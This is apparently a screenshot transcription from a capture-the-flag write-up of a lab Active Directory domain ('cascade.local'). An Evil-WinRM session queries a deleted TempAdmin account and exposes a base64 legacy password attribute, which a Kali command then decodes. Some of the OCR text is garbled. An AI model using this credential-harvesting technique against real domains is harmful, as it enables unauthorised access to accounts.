 *Evil-WinRM* PS C:\Windows\System32\config\RegBack>  Get-ADObject -Filter
{SAMAccountName -like "TempAdmin"} -IncludeDeletedObjects -property *
root@kali:~# echo -n "YmFDVDNyMWFOMDBkbGVz" | base64 -d 66 echo
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bc
eb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00
AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059